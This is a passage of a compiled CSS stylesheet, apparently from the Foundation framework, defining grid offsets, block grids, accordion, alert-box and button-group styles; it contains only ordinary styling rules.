  .column.medium-uncentered, .columns.medium-uncentered { float: left; margin-left: 0; margin-right: 0; }
  .column.medium-centered:last-child, .columns.medium-centered:last-child { float: none; }
  .column.medium-uncentered:last-child, .columns.medium-uncentered:last-child { float: left; }
  .column.medium-uncentered.opposite, .columns.medium-uncentered.opposite { float: right; }
  .row.medium-collapse > .column, .row.medium-collapse > .columns { padding-left: 0; padding-right: 0; }
  .row.medium-collapse .row { margin-left: 0; margin-right: 0; }
  .row.medium-uncollapse > .column, .row.medium-uncollapse > .columns { padding-left: 0.9375rem; padding-right: 0.9375rem; float: left; }
  .push-0 { position: relative; left: 0; right: auto; }
  .pull-0 { position: relative; right: 0; left: auto; }
  .push-1 { position: relative; left: 8.33333%; right: auto; }
  .pull-1 { position: relative; right: 8.33333%; left: auto; }
  .push-2 { position: relative; left: 16.66667%; right: auto; }
  .pull-2 { position: relative; right: 16.66667%; left: auto; }
  .push-3 { position: relative; left: 25%; right: auto; }
  .pull-3 { position: relative; right: 25%; left: auto; }
  .push-4 { position: relative; left: 33.33333%; right: auto; }
  .pull-4 { position: relative; right: 33.33333%; left: auto; }
  .push-5 { position: relative; left: 41.66667%; right: auto; }
  .pull-5 { position: relative; right: 41.66667%; left: auto; }
  .push-6 { position: relative; left: 50%; right: auto; }
  .pull-6 { position: relative; right: 50%; left: auto; }
  .push-7 { position: relative; left: 58.33333%; right: auto; }
  .pull-7 { position: relative; right: 58.33333%; left: auto; }
  .push-8 { position: relative; left: 66.66667%; right: auto; }
  .pull-8 { position: relative; right: 66.66667%; left: auto; }
  .push-9 { position: relative; left: 75%; right: auto; }
  .pull-9 { position: relative; right: 75%; left: auto; }
  .push-10 { position: relative; left: 83.33333%; right: auto; }
  .pull-10 { position: relative; right: 83.33333%; left: auto; }
  .push-11 { position: relative; left: 91.66667%; right: auto; }
  .pull-11 { position: relative; right: 91.66667%; left: auto; } }

@media only screen and (min-width: 64.063em) { .large-push-0 { position: relative; left: 0; right: auto; }
  .large-pull-0 { position: relative; right: 0; left: auto; }
  .large-push-1 { position: relative; left: 8.33333%; right: auto; }
  .large-pull-1 { position: relative; right: 8.33333%; left: auto; }
  .large-push-2 { position: relative; left: 16.66667%; right: auto; }
  .large-pull-2 { position: relative; right: 16.66667%; left: auto; }
  .large-push-3 { position: relative; left: 25%; right: auto; }
  .large-pull-3 { position: relative; right: 25%; left: auto; }
  .large-push-4 { position: relative; left: 33.33333%; right: auto; }
  .large-pull-4 { position: relative; right: 33.33333%; left: auto; }
  .large-push-5 { position: relative; left: 41.66667%; right: auto; }
  .large-pull-5 { position: relative; right: 41.66667%; left: auto; }
  .large-push-6 { position: relative; left: 50%; right: auto; }
  .large-pull-6 { position: relative; right: 50%; left: auto; }
  .large-push-7 { position: relative; left: 58.33333%; right: auto; }
  .large-pull-7 { position: relative; right: 58.33333%; left: auto; }
  .large-push-8 { position: relative; left: 66.66667%; right: auto; }
  .large-pull-8 { position: relative; right: 66.66667%; left: auto; }
  .large-push-9 { position: relative; left: 75%; right: auto; }
  .large-pull-9 { position: relative; right: 75%; left: auto; }
  .large-push-10 { position: relative; left: 83.33333%; right: auto; }
  .large-pull-10 { position: relative; right: 83.33333%; left: auto; }
  .large-push-11 { position: relative; left: 91.66667%; right: auto; }
  .large-pull-11 { position: relative; right: 91.66667%; left: auto; }
  .column, .columns { position: relative; padding-left: 0.9375rem; padding-right: 0.9375rem; float: left; }
  .large-1 { width: 8.33333%; }
  .large-2 { width: 16.66667%; }
  .large-3 { width: 25%; }
  .large-4 { width: 33.33333%; }
  .large-5 { width: 41.66667%; }
  .large-6 { width: 50%; }
  .large-7 { width: 58.33333%; }
  .large-8 { width: 66.66667%; }
  .large-9 { width: 75%; }
  .large-10 { width: 83.33333%; }
  .large-11 { width: 91.66667%; }
  .large-12 { width: 100%; }
  .large-offset-0 { margin-left: 0 !important; }
  .large-offset-1 { margin-left: 8.33333% !important; }
  .large-offset-2 { margin-left: 16.66667% !important; }
  .large-offset-3 { margin-left: 25% !important; }
  .large-offset-4 { margin-left: 33.33333% !important; }
  .large-offset-5 { margin-left: 41.66667% !important; }
  .large-offset-6 { margin-left: 50% !important; }
  .large-offset-7 { margin-left: 58.33333% !important; }
  .large-offset-8 { margin-left: 66.66667% !important; }
  .large-offset-9 { margin-left: 75% !important; }
  .large-offset-10 { margin-left: 83.33333% !important; }
  .large-offset-11 { margin-left: 91.66667% !important; }
  .large-reset-order { float: left; left: auto; margin-left: 0; margin-right: 0; right: auto; }
  .column.large-centered, .columns.large-centered { margin-left: auto; margin-right: auto; float: none; }
  .column.large-uncentered, .columns.large-uncentered { float: left; margin-left: 0; margin-right: 0; }
  .column.large-centered:last-child, .columns.large-centered:last-child { float: none; }
  .column.large-uncentered:last-child, .columns.large-uncentered:last-child { float: left; }
  .column.large-uncentered.opposite, .columns.large-uncentered.opposite { float: right; }
  .row.large-collapse > .column, .row.large-collapse > .columns { padding-left: 0; padding-right: 0; }
  .row.large-collapse .row { margin-left: 0; margin-right: 0; }
  .row.large-uncollapse > .column, .row.large-uncollapse > .columns { padding-left: 0.9375rem; padding-right: 0.9375rem; float: left; }
  .push-0 { position: relative; left: 0; right: auto; }
  .pull-0 { position: relative; right: 0; left: auto; }
  .push-1 { position: relative; left: 8.33333%; right: auto; }
  .pull-1 { position: relative; right: 8.33333%; left: auto; }
  .push-2 { position: relative; left: 16.66667%; right: auto; }
  .pull-2 { position: relative; right: 16.66667%; left: auto; }
  .push-3 { position: relative; left: 25%; right: auto; }
  .pull-3 { position: relative; right: 25%; left: auto; }
  .push-4 { position: relative; left: 33.33333%; right: auto; }
  .pull-4 { position: relative; right: 33.33333%; left: auto; }
  .push-5 { position: relative; left: 41.66667%; right: auto; }
  .pull-5 { position: relative; right: 41.66667%; left: auto; }
  .push-6 { position: relative; left: 50%; right: auto; }
  .pull-6 { position: relative; right: 50%; left: auto; }
  .push-7 { position: relative; left: 58.33333%; right: auto; }
  .pull-7 { position: relative; right: 58.33333%; left: auto; }
  .push-8 { position: relative; left: 66.66667%; right: auto; }
  .pull-8 { position: relative; right: 66.66667%; left: auto; }
  .push-9 { position: relative; left: 75%; right: auto; }
  .pull-9 { position: relative; right: 75%; left: auto; }
  .push-10 { position: relative; left: 83.33333%; right: auto; }
  .pull-10 { position: relative; right: 83.33333%; left: auto; }
  .push-11 { position: relative; left: 91.66667%; right: auto; }
  .pull-11 { position: relative; right: 91.66667%; left: auto; } }

.accordion { margin-bottom: 0; }

.accordion:before, .accordion:after { content: " "; display: table; }

.accordion:after { clear: both; }

.accordion .accordion-navigation, .accordion dd { display: block; margin-bottom: 0 !important; }

.accordion .accordion-navigation.active > a, .accordion dd.active > a { background: #e8e8e8; }

.accordion .accordion-navigation > a, .accordion dd > a { background: #EFEFEF; color: #222222; display: block; font-family: "Open Sans", Helvetica, Roboto, Arial, sans-serif; font-size: 1rem; padding: 1rem; }

.accordion .accordion-navigation > a:hover, .accordion dd > a:hover { background: #e3e3e3; }

.accordion .accordion-navigation > .content, .accordion dd > .content { display: none; padding: 0.9375rem; }

.accordion .accordion-navigation > .content.active, .accordion dd > .content.active { background: #FFFFFF; display: block; }

.alert-box { border-style: solid; border-width: 1px; display: block; font-size: 0.8125rem; font-weight: 300; margin-bottom: 1.25rem; padding: 0.875rem 1.5rem 0.875rem 0.875rem; position: relative; -webkit-transition: opacity 300ms ease-out; transition: opacity 300ms ease-out; background-color: #5668ce; border-color: #384dc3; color: #FFFFFF; }

.alert-box .close { right: 0.25rem; background: inherit; color: #333333; font-size: 1.375rem; line-height: .9; margin-top: -0.6875rem; opacity: 0.3; padding: 0 6px 4px; position: absolute; top: 50%; }

.alert-box .close:hover, .alert-box .close:focus { opacity: 0.5; }

.alert-box.radius { border-radius: 5px; }

.alert-box.round { border-radius: 1000px; }

.alert-box.success { background-color: #43AC6A; border-color: #3a945b; color: #FFFFFF; }

.alert-box.alert { background-color: #f04124; border-color: #de2d0f; color: #FFFFFF; }

.alert-box.secondary { background-color: #0a1555; border-color: #091249; color: #FFFFFF; }

.alert-box.warning { background-color: #f08a24; border-color: #de770f; color: #FFFFFF; }

.alert-box.info { background-color: #a0d3e8; border-color: #74bfdd; color: #03071d; }

.alert-box.alert-close { opacity: 0; }

[class*="block-grid-"] { display: block; padding: 0; margin: 0 -0.625rem; }

[class*="block-grid-"]:before, [class*="block-grid-"]:after { content: " "; display: table; }

[class*="block-grid-"]:after { clear: both; }

[class*="block-grid-"] > li { display: block; float: left; height: auto; padding: 0 0.625rem 1.25rem; }

@media only screen { .small-block-grid-1 > li { list-style: none; width: 100%; }
  .small-block-grid-1 > li:nth-of-type(1n) { clear: none; }
  .small-block-grid-1 > li:nth-of-type(1n+1) { clear: both; }
  .small-block-grid-2 > li { list-style: none; width: 50%; }
  .small-block-grid-2 > li:nth-of-type(1n) { clear: none; }
  .small-block-grid-2 > li:nth-of-type(2n+1) { clear: both; }
  .small-block-grid-3 > li { list-style: none; width: 33.33333%; }
  .small-block-grid-3 > li:nth-of-type(1n) { clear: none; }
  .small-block-grid-3 > li:nth-of-type(3n+1) { clear: both; }
  .small-block-grid-4 > li { list-style: none; width: 25%; }
  .small-block-grid-4 > li:nth-of-type(1n) { clear: none; }
  .small-block-grid-4 > li:nth-of-type(4n+1) { clear: both; }
  .small-block-grid-5 > li { list-style: none; width: 20%; }
  .small-block-grid-5 > li:nth-of-type(1n) { clear: none; }
  .small-block-grid-5 > li:nth-of-type(5n+1) { clear: both; }
  .small-block-grid-6 > li { list-style: none; width: 16.66667%; }
  .small-block-grid-6 > li:nth-of-type(1n) { clear: none; }
  .small-block-grid-6 > li:nth-of-type(6n+1) { clear: both; }
  .small-block-grid-7 > li { list-style: none; width: 14.28571%; }
  .small-block-grid-7 > li:nth-of-type(1n) { clear: none; }
  .small-block-grid-7 > li:nth-of-type(7n+1) { clear: both; }
  .small-block-grid-8 > li { list-style: none; width: 12.5%; }
  .small-block-grid-8 > li:nth-of-type(1n) { clear: none; }
  .small-block-grid-8 > li:nth-of-type(8n+1) { clear: both; }
  .small-block-grid-9 > li { list-style: none; width: 11.11111%; }
  .small-block-grid-9 > li:nth-of-type(1n) { clear: none; }
  .small-block-grid-9 > li:nth-of-type(9n+1) { clear: both; }
  .small-block-grid-10 > li { list-style: none; width: 10%; }
  .small-block-grid-10 > li:nth-of-type(1n) { clear: none; }
  .small-block-grid-10 > li:nth-of-type(10n+1) { clear: both; }
  .small-block-grid-11 > li { list-style: none; width: 9.09091%; }
  .small-block-grid-11 > li:nth-of-type(1n) { clear: none; }
  .small-block-grid-11 > li:nth-of-type(11n+1) { clear: both; }
  .small-block-grid-12 > li { list-style: none; width: 8.33333%; }
  .small-block-grid-12 > li:nth-of-type(1n) { clear: none; }
  .small-block-grid-12 > li:nth-of-type(12n+1) { clear: both; } }

@media only screen and (min-width: 40.0625em) { .medium-block-grid-1 > li { list-style: none; width: 100%; }
  .medium-block-grid-1 > li:nth-of-type(1n) { clear: none; }
  .medium-block-grid-1 > li:nth-of-type(1n+1) { clear: both; }
  .medium-block-grid-2 > li { list-style: none; width: 50%; }
  .medium-block-grid-2 > li:nth-of-type(1n) { clear: none; }
  .medium-block-grid-2 > li:nth-of-type(2n+1) { clear: both; }
  .medium-block-grid-3 > li { list-style: none; width: 33.33333%; }
  .medium-block-grid-3 > li:nth-of-type(1n) { clear: none; }
  .medium-block-grid-3 > li:nth-of-type(3n+1) { clear: both; }
  .medium-block-grid-4 > li { list-style: none; width: 25%; }
  .medium-block-grid-4 > li:nth-of-type(1n) { clear: none; }
  .medium-block-grid-4 > li:nth-of-type(4n+1) { clear: both; }
  .medium-block-grid-5 > li { list-style: none; width: 20%; }
  .medium-block-grid-5 > li:nth-of-type(1n) { clear: none; }
  .medium-block-grid-5 > li:nth-of-type(5n+1) { clear: both; }
  .medium-block-grid-6 > li { list-style: none; width: 16.66667%; }
  .medium-block-grid-6 > li:nth-of-type(1n) { clear: none; }
  .medium-block-grid-6 > li:nth-of-type(6n+1) { clear: both; }
  .medium-block-grid-7 > li { list-style: none; width: 14.28571%; }
  .medium-block-grid-7 > li:nth-of-type(1n) { clear: none; }
  .medium-block-grid-7 > li:nth-of-type(7n+1) { clear: both; }
  .medium-block-grid-8 > li { list-style: none; width: 12.5%; }
  .medium-block-grid-8 > li:nth-of-type(1n) { clear: none; }
  .medium-block-grid-8 > li:nth-of-type(8n+1) { clear: both; }
  .medium-block-grid-9 > li { list-style: none; width: 11.11111%; }
  .medium-block-grid-9 > li:nth-of-type(1n) { clear: none; }
  .medium-block-grid-9 > li:nth-of-type(9n+1) { clear: both; }
  .medium-block-grid-10 > li { list-style: none; width: 10%; }
  .medium-block-grid-10 > li:nth-of-type(1n) { clear: none; }
  .medium-block-grid-10 > li:nth-of-type(10n+1) { clear: both; }
  .medium-block-grid-11 > li { list-style: none; width: 9.09091%; }
  .medium-block-grid-11 > li:nth-of-type(1n) { clear: none; }
  .medium-block-grid-11 > li:nth-of-type(11n+1) { clear: both; }
  .medium-block-grid-12 > li { list-style: none; width: 8.33333%; }
  .medium-block-grid-12 > li:nth-of-type(1n) { clear: none; }
  .medium-block-grid-12 > li:nth-of-type(12n+1) { clear: both; } }

@media only screen and (min-width: 64.063em) { .large-block-grid-1 > li { list-style: none; width: 100%; }
  .large-block-grid-1 > li:nth-of-type(1n) { clear: none; }
  .large-block-grid-1 > li:nth-of-type(1n+1) { clear: both; }
  .large-block-grid-2 > li { list-style: none; width: 50%; }
  .large-block-grid-2 > li:nth-of-type(1n) { clear: none; }
  .large-block-grid-2 > li:nth-of-type(2n+1) { clear: both; }
  .large-block-grid-3 > li { list-style: none; width: 33.33333%; }
  .large-block-grid-3 > li:nth-of-type(1n) { clear: none; }
  .large-block-grid-3 > li:nth-of-type(3n+1) { clear: both; }
  .large-block-grid-4 > li { list-style: none; width: 25%; }
  .large-block-grid-4 > li:nth-of-type(1n) { clear: none; }
  .large-block-grid-4 > li:nth-of-type(4n+1) { clear: both; }
  .large-block-grid-5 > li { list-style: none; width: 20%; }
  .large-block-grid-5 > li:nth-of-type(1n) { clear: none; }
  .large-block-grid-5 > li:nth-of-type(5n+1) { clear: both; }
  .large-block-grid-6 > li { list-style: none; width: 16.66667%; }
  .large-block-grid-6 > li:nth-of-type(1n) { clear: none; }
  .large-block-grid-6 > li:nth-of-type(6n+1) { clear: both; }
  .large-block-grid-7 > li { list-style: none; width: 14.28571%; }
  .large-block-grid-7 > li:nth-of-type(1n) { clear: none; }
  .large-block-grid-7 > li:nth-of-type(7n+1) { clear: both; }
  .large-block-grid-8 > li { list-style: none; width: 12.5%; }
  .large-block-grid-8 > li:nth-of-type(1n) { clear: none; }
  .large-block-grid-8 > li:nth-of-type(8n+1) { clear: both; }
  .large-block-grid-9 > li { list-style: none; width: 11.11111%; }
  .large-block-grid-9 > li:nth-of-type(1n) { clear: none; }
  .large-block-grid-9 > li:nth-of-type(9n+1) { clear: both; }
  .large-block-grid-10 > li { list-style: none; width: 10%; }
  .large-block-grid-10 > li:nth-of-type(1n) { clear: none; }
  .large-block-grid-10 > li:nth-of-type(10n+1) { clear: both; }
  .large-block-grid-11 > li { list-style: none; width: 9.09091%; }
  .large-block-grid-11 > li:nth-of-type(1n) { clear: none; }
  .large-block-grid-11 > li:nth-of-type(11n+1) { clear: both; }
  .large-block-grid-12 > li { list-style: none; width: 8.33333%; }
  .large-block-grid-12 > li:nth-of-type(1n) { clear: none; }
  .large-block-grid-12 > li:nth-of-type(12n+1) { clear: both; } }

button, .button { -webkit-appearance: none; -moz-appearance: none; border-radius: 0; border-style: solid; border-width: 2px; cursor: pointer; font-family: "Open Sans", Helvetica, Roboto, Arial, sans-serif; font-weight: 600; line-height: normal; margin: 0 0 1.25rem; position: relative; text-align: center; text-decoration: none; display: inline-block; padding: 1rem 2rem 1.0625rem 2rem; font-size: 1.125rem; background-color: #5668ce; border-color: #0a1555; color: #fff; -webkit-transition: background-color 300ms ease-out; transition: background-color 300ms ease-out; }

button:hover, button:focus, .button:hover, .button:focus { background-color: #0a1555; }

button:hover, button:focus, .button:hover, .button:focus { color: #fff; }

button.secondary, .button.secondary { background-color: #0a1555; border-color: #b6beec; color: #fff; }

button.secondary:hover, button.secondary:focus, .button.secondary:hover, .button.secondary:focus { background-color: #ced3f2; }

button.secondary:hover, button.secondary:focus, .button.secondary:hover, .button.secondary:focus { color: #fff; }

button.success, .button.success { background-color: #43AC6A; border-color: #368a55; color: #fff; }

button.success:hover, button.success:focus, .button.success:hover, .button.success:focus { background-color: #368a55; }

button.success:hover, button.success:focus, .button.success:hover, .button.success:focus { color: #fff; }

button.alert, .button.alert { background-color: #f04124; border-color: #cf2a0e; color: #fff; }

button.alert:hover, button.alert:focus, .button.alert:hover, .button.alert:focus { background-color: #cf2a0e; }

button.alert:hover, button.alert:focus, .button.alert:hover, .button.alert:focus { color: #fff; }

button.warning, .button.warning { background-color: #f08a24; border-color: #cf6e0e; color: #fff; }

button.warning:hover, button.warning:focus, .button.warning:hover, .button.warning:focus { background-color: #cf6e0e; }

button.warning:hover, button.warning:focus, .button.warning:hover, .button.warning:focus { color: #fff; }

button.info, .button.info { background-color: #a0d3e8; border-color: #61b6d9; color: #fff; }

button.info:hover, button.info:focus, .button.info:hover, .button.info:focus { background-color: #61b6d9; }

button.info:hover, button.info:focus, .button.info:hover, .button.info:focus { color: #fff; }

button.large, .button.large { padding: 1.125rem 2.25rem 1.1875rem 2.25rem; font-size: 1.375rem; }

button.small, .button.small { padding: 0.875rem 1.75rem 0.9375rem 1.75rem; font-size: 0.875rem; }

button.tiny, .button.tiny { padding: 0.625rem 1.25rem 0.6875rem 1.25rem; font-size: 0.75rem; }

button.expand, .button.expand { padding-left: 0; padding-right: 0; width: 100%; }

button.left-align, .button.left-align { text-align: left; text-indent: 0.75rem; }

button.right-align, .button.right-align { text-align: right; padding-right: 0.75rem; }

button.radius, .button.radius { border-radius: 5px; }

button.round, .button.round { border-radius: 1000px; }

button.disabled, button[disabled], .button.disabled, .button[disabled] { background-color: #5668ce; border-color: #0a1555; color: #fff; -webkit-box-shadow: none; box-shadow: none; cursor: default; opacity: 0.7; }

button.disabled:hover, button.disabled:focus, button[disabled]:hover, button[disabled]:focus, .button.disabled:hover, .button.disabled:focus, .button[disabled]:hover, .button[disabled]:focus { background-color: #0a1555; }

button.disabled:hover, button.disabled:focus, button[disabled]:hover, button[disabled]:focus, .button.disabled:hover, .button.disabled:focus, .button[disabled]:hover, .button[disabled]:focus { color: #fff; }

button.disabled:hover, button.disabled:focus, button[disabled]:hover, button[disabled]:focus, .button.disabled:hover, .button.disabled:focus, .button[disabled]:hover, .button[disabled]:focus { background-color: #5668ce; }

button.disabled.secondary, button[disabled].secondary, .button.disabled.secondary, .button[disabled].secondary { background-color: #0a1555; border-color: #b6beec; color: #fff; -webkit-box-shadow: none; box-shadow: none; cursor: default; opacity: 0.7; }

button.disabled.secondary:hover, button.disabled.secondary:focus, button[disabled].secondary:hover, button[disabled].secondary:focus, .button.disabled.secondary:hover, .button.disabled.secondary:focus, .button[disabled].secondary:hover, .button[disabled].secondary:focus { background-color: #ced3f2; }

button.disabled.secondary:hover, button.disabled.secondary:focus, button[disabled].secondary:hover, button[disabled].secondary:focus, .button.disabled.secondary:hover, .button.disabled.secondary:focus, .button[disabled].secondary:hover, .button[disabled].secondary:focus { color: #fff; }

button.disabled.secondary:hover, button.disabled.secondary:focus, button[disabled].secondary:hover, button[disabled].secondary:focus, .button.disabled.secondary:hover, .button.disabled.secondary:focus, .button[disabled].secondary:hover, .button[disabled].secondary:focus { background-color: #0a1555; }

button.disabled.success, button[disabled].success, .button.disabled.success, .button[disabled].success { background-color: #43AC6A; border-color: #368a55; color: #fff; -webkit-box-shadow: none; box-shadow: none; cursor: default; opacity: 0.7; }

button.disabled.success:hover, button.disabled.success:focus, button[disabled].success:hover, button[disabled].success:focus, .button.disabled.success:hover, .button.disabled.success:focus, .button[disabled].success:hover, .button[disabled].success:focus { background-color: #368a55; }

button.disabled.success:hover, button.disabled.success:focus, button[disabled].success:hover, button[disabled].success:focus, .button.disabled.success:hover, .button.disabled.success:focus, .button[disabled].success:hover, .button[disabled].success:focus { color: #fff; }

button.disabled.success:hover, button.disabled.success:focus, button[disabled].success:hover, button[disabled].success:focus, .button.disabled.success:hover, .button.disabled.success:focus, .button[disabled].success:hover, .button[disabled].success:focus { background-color: #43AC6A; }

button.disabled.alert, button[disabled].alert, .button.disabled.alert, .button[disabled].alert { background-color: #f04124; border-color: #cf2a0e; color: #fff; -webkit-box-shadow: none; box-shadow: none; cursor: default; opacity: 0.7; }

button.disabled.alert:hover, button.disabled.alert:focus, button[disabled].alert:hover, button[disabled].alert:focus, .button.disabled.alert:hover, .button.disabled.alert:focus, .button[disabled].alert:hover, .button[disabled].alert:focus { background-color: #cf2a0e; }

button.disabled.alert:hover, button.disabled.alert:focus, button[disabled].alert:hover, button[disabled].alert:focus, .button.disabled.alert:hover, .button.disabled.alert:focus, .button[disabled].alert:hover, .button[disabled].alert:focus { color: #fff; }

button.disabled.alert:hover, button.disabled.alert:focus, button[disabled].alert:hover, button[disabled].alert:focus, .button.disabled.alert:hover, .button.disabled.alert:focus, .button[disabled].alert:hover, .button[disabled].alert:focus { background-color: #f04124; }

button.disabled.warning, button[disabled].warning, .button.disabled.warning, .button[disabled].warning { background-color: #f08a24; border-color: #cf6e0e; color: #fff; -webkit-box-shadow: none; box-shadow: none; cursor: default; opacity: 0.7; }

button.disabled.warning:hover, button.disabled.warning:focus, button[disabled].warning:hover, button[disabled].warning:focus, .button.disabled.warning:hover, .button.disabled.warning:focus, .button[disabled].warning:hover, .button[disabled].warning:focus { background-color: #cf6e0e; }

button.disabled.warning:hover, button.disabled.warning:focus, button[disabled].warning:hover, button[disabled].warning:focus, .button.disabled.warning:hover, .button.disabled.warning:focus, .button[disabled].warning:hover, .button[disabled].warning:focus { color: #fff; }

button.disabled.warning:hover, button.disabled.warning:focus, button[disabled].warning:hover, button[disabled].warning:focus, .button.disabled.warning:hover, .button.disabled.warning:focus, .button[disabled].warning:hover, .button[disabled].warning:focus { background-color: #f08a24; }

button.disabled.info, button[disabled].info, .button.disabled.info, .button[disabled].info { background-color: #a0d3e8; border-color: #61b6d9; color: #fff; -webkit-box-shadow: none; box-shadow: none; cursor: default; opacity: 0.7; }

button.disabled.info:hover, button.disabled.info:focus, button[disabled].info:hover, button[disabled].info:focus, .button.disabled.info:hover, .button.disabled.info:focus, .button[disabled].info:hover, .button[disabled].info:focus { background-color: #61b6d9; }

button.disabled.info:hover, button.disabled.info:focus, button[disabled].info:hover, button[disabled].info:focus, .button.disabled.info:hover, .button.disabled.info:focus, .button[disabled].info:hover, .button[disabled].info:focus { color: #fff; }

button.disabled.info:hover, button.disabled.info:focus, button[disabled].info:hover, button[disabled].info:focus, .button.disabled.info:hover, .button.disabled.info:focus, .button[disabled].info:hover, .button[disabled].info:focus { background-color: #a0d3e8; }

button::-moz-focus-inner { border: 0; padding: 0; }

@media only screen and (min-width: 40.0625em) { button, .button { display: inline-block; } }

.button-group { list-style: none; margin: 0; left: 0; }

.button-group:before, .button-group:after { content: " "; display: table; }

.button-group:after { clear: both; }

.button-group.even-2 li { display: inline-block; margin: 0 -2px; width: 50%; }

.button-group.even-2 li > button, .button-group.even-2 li .button { border-left: 1px solid; border-color: rgba(255, 255, 255, 0.5); }

.button-group.even-2 li:first-child button, .button-group.even-2 li:first-child .button { border-left: 0; }

.button-group.even-2 li button, .button-group.even-2 li .button { width: 100%; }

.button-group.even-3 li { display: inline-block; margin: 0 -2px; width: 33.33333%; }

.button-group.even-3 li > button, .button-group.even-3 li .button { border-left: 1px solid; border-color: rgba(255, 255, 255, 0.5); }

.button-group.even-3 li:first-child button, .button-group.even-3 li:first-child .button { border-left: 0; }

.button-group.even-3 li button, .button-group.even-3 li .button { width: 100%; }

.button-group.even-4 li { display: inline-block; margin: 0 -2px; width: 25%; }

.button-group.even-4 li > button, .button-group.even-4 li .button { border-left: 1px solid; border-color: rgba(255, 255, 255, 0.5); }

.button-group.even-4 li:first-child button, .button-group.even-4 li:first-child .button { border-left: 0; }

.button-group.even-4 li button, .button-group.even-4 li .button { width: 100%; }

.button-group.even-5 li { display: inline-block; margin: 0 -2px; width: 20%; }

.button-group.even-5 li > button, .button-group.even-5 li .button { border-left: 1px solid; border-color: rgba(255, 255, 255, 0.5); }

.button-group.even-5 li:first-child button, .button-group.even-5 li:first-child .button { border-left: 0; }

.button-group.even-5 li button, .button-group.even-5 li .button { width: 100%; }

.button-group.even-6 li { display: inline-block; margin: 0 -2px; width: 16.66667%; }

.button-group.even-6 li > button, .button-group.even-6 li .button { border-left: 1px solid; border-color: rgba(255, 255, 255, 0.5); }

.button-group.even-6 li:first-child button, .button-group.even-6 li:first-child .button { border-left: 0; }

.button-group.even-6 li button, .button-group.even-6 li .button { width: 100%; }

.button-group.even-7 li { display: inline-block; margin: 0 -2px; width: 14.28571%; }

.button-group.even-7 li > button, .button-group.even-7 li .button { border-left: 1px solid; border-color: rgba(255, 255, 255, 0.5); }

.button-group.even-7 li:first-child button, .button-group.even-7 li:first-child .button { border-left: 0; }

.button-group.even-7 li button, .button-group.even-7 li .button { width: 100%; }

.button-group.even-8 li { display: inline-block; margin: 0 -2px; width: 12.5%; }

.button-group.even-8 li > button, .button-group.even-8 li .button { border-left: 1px solid; border-color: rgba(255, 255, 255, 0.5); }

.button-group.even-8 li:first-child button, .button-group.even-8 li:first-child .button { border-left: 0; }

.button-group.even-8 li button, .button-group.even-8 li .button { width: 100%; }

.button-group > li { display: inline-block; margin: 0 -2px; }

.button-group > li > button, .button-group > li .button { border-left: 1px solid; border-color: rgba(255, 255, 255, 0.5); }

.button-group > li:first-child button, .button-group > li:first-child .button { border-left: 0; }

.button-group.stack > li { display: block; margin: 0; float: none; }

.button-group.stack > li > button, .button-group.stack > li .button { border-left: 1px solid; border-color: rgba(255, 255, 255, 0.5); }

.button-group.stack > li:first-child button, .button-group.stack > li:first-child .button { border-left: 0; }

.button-group.stack > li > button, .button-group.stack > li .button { border-color: rgba(255, 255, 255, 0.5); border-left-width: 0; border-top: 1px solid; display: block; margin: 0; }

.button-group.stack > li > button { width: 100%; }

.button-group.stack > li:first-child button, .button-group.stack > li:first-child .button { border-top: 0; }

.button-group.stack-for-small > li { display: inline-block; margin: 0 -2px; }

.button-group.stack-for-small > li > button, .button-group.stack-for-small > li .button { border-left: 1px solid; border-color: rgba(255, 255, 255, 0.5); }

.button-group.stack-for-small > li:first-child button, .button-group.stack-for-small > li:first-child .button { border-left: 0; }

@media only screen and (max-width: 40em) { .button-group.stack-for-small > li { display: block; margin: 0; }
  .button-group.stack-for-small > li > button, .button-group.stack-for-small > li .button { border-left: 1px solid; border-color: rgba(255, 255, 255, 0.5); }
  .button-group.stack-for-small > li:first-child button, .button-group.stack-for-small > li:first-child .button { border-left: 0; }
  .button-group.stack-for-small > li > button, .button-group.stack-for-small > li .button { border-color: rgba(255, 255, 255, 0.5); border-left-width: 0; border-top: 1px solid; display: block; margin: 0; }
  .button-group.stack-for-small > li > button { width: 100%; }
  .button-group.stack-for-small > li:first-child button, .button-group.stack-for-small > li:first-child .button { border-top: 0; } }

.button-group.radius > * { display: inline-block; margin: 0 -2px; }

.button-group.radius > * > button, .button-group.radius > * .button { border-left: 1px solid; border-color: rgba(255, 255, 255, 0.5); }

.button-group.radius > *:first-child button, .button-group.radius > *:first-child .button { border-left: 0; }

.button-group.radius > *, .button-group.radius > * > a, .button-group.radius > * > button, .button-group.radius > * > .button { border-radius: 0; }

.button-group.radius > *:first-child, .button-group.radius > *:first-child > a, .button-group.radius > *:first-child > button, .button-group.radius > *:first-child > .button { -webkit-border-bottom-left-radius: 5px; -webkit-border-top-left-radius: 5px; border-bottom-left-radius: 5px; border-top-left-radius: 5px; }

.button-group.radius > *:last-child, .button-group.radius > *:last-child > a, .button-group.radius > *:last-child > button, .button-group.radius > *:last-child > .button { -webkit-border-bottom-right-radius: 5px; -webkit-border-top-right-radius: 5px; border-bottom-right-radius: 5px; border-top-right-radius: 5px; }

.button-group.radius.stack > * { display: block; margin: 0; }

.button-group.radius.stack > * > button, .button-group.radius.stack > * .button { border-left: 1px solid; border-color: rgba(255, 255, 255, 0.5); }

.button-group.radius.stack > *:first-child button, .button-group.radius.stack > *:first-child .button { border-left: 0; }

.button-group.radius.stack > * > button, .button-group.radius.stack > * .button { border-color: rgba(255, 255, 255, 0.5); border-left-width: 0; border-top: 1px solid; display: block; margin: 0; }

.button-group.radius.stack > * > button { width: 100%; }

.button-group.radius.stack > *:first-child button, .button-group.radius.stack > *:first-child .button { border-top: 0; }

.button-group.radius.stack > *, .button-group.radius.stack > * > a, .button-group.radius.stack > * > button, .button-group.radius.stack > * > .button { border-radius: 0; }

.button-group.radius.stack > *:first-child, .button-group.radius.stack > *:first-child > a, .button-group.radius.stack > *:first-child > button, .button-group.radius.stack > *:first-child > .button { -webkit-top-left-radius: 5px; -webkit-top-right-radius: 5px; border-top-left-radius: 5px; border-top-right-radius: 5px; }

.button-group.radius.stack > *:last-child, .button-group.radius.stack > *:last-child > a, .button-group.radius.stack > *:last-child > button, .button-group.radius.stack > *:last-child > .button { -webkit-bottom-left-radius: 5px; -webkit-bottom-right-radius: 5px; border-bottom-left-radius: 5px; border-bottom-right-radius: 5px; }

@media only screen and (min-width: 40.0625em) { .button-group.radius.stack-for-small > * { display: inline-block; margin: 0 -2px; }
  .button-group.radius.stack-for-small > * > button, .button-group.radius.stack-for-small > * .button { border-left: 1px solid; border-color: rgba(255, 255, 255, 0.5); }
